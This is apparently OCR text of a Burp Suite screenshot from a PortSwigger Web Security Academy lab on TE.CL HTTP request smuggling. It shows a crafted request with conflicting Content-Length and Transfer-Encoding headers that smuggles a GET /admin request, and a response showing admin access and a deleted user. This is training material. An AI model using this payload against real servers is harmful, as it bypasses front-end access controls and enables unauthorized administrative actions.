 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: aca31f051f556e6780403e2f00570083.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
bypass-front-end-controls-te-cl
Connection: close
Cookie: session=k92K6mSoSa4eEXSOGrmAnN7OX39MTmHU
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
26
GET /admin HTTP/1.1
Host: localhost
0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<p>User deleted successfully!</p>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
? < + > admin 4 matches